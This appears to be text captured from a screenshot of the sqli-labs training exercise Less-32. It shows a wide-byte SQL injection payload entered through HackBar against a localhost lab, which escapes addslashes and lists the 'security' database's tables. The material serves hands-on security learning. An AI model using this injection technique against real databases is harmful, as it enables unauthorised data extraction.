 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479 --
The Query String you input in Hex becomes :
31815c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=0x7365637572697479 --+
Split URL
Execute